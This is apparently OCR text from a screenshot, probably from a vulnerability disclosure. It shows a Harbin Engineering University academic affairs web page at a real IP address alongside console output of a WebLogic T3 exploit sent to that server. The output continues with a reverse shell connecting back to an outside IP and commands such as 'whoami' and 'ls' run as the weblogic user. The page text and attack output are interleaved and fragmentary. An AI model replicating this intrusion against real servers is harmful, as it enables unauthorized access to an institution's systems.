 哈尔滨工程大学教务处 - Windows Internet Explorer
http://218.7.43.131:7001/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
哈尔滨工程大学教务处
教务处
机构设置 管理文件 教学动态 本科教学 查询中心 下载中心 网络通识课 素材资源平台
最新消息 教务管理办公室 学籍与考试管理办公室 专业运行办公室 现代教育中心 MORE
“一带一路”建设和青年学子的历史使命
关于开展2016年慕课建设申报工作的通知
关于举办“科学艺术与创新”讲座的通知
关于做好2015-2016学年第一学期本科生课程期末考试及补
关于召开2015年12月全国英语四六级统考监考培训会的通知
关于2015年下半年全国大学英语四六级考试的通知
关于2016届（2012级）本科毕业生学历证书电子注册图像信
关于2016年春季学期学生选课的通知
2015秋体育理论课上课班级及时间安排（学生版）
邀请复旦大学蒋玉龙教授来校讲座的通知
哈尔滨工程大学“创新创业精英海外课堂”招生简章
学生服务
教师服务
网络选课 四、六级报名
学生课表查询 考试报名
成绩查询 学生报名查询
学生信息核对 教师考评
学籍信息查询
weblogic cmd.exe
connecting to 218.7.43.131 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>_
connect to [59.46.81.53] from (UNKNOWN) [218.7.43.131] 45103: NO_DATA
whoami
weblogic
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
毕业论文系统 科研训练计划 精品课程 电工电子实习基地
Thesis System Research Training Curriculum Open lab
通识教育选修课课程简介 教学资源网 体育选课系统 工程训练中心
Education Resource Physical Education EngineeringTraining
岗区南通大街145号 邮编：150001
TEL: (86)0451-82519243
院系导航
--哈工程校内站点--
www.wooyun.org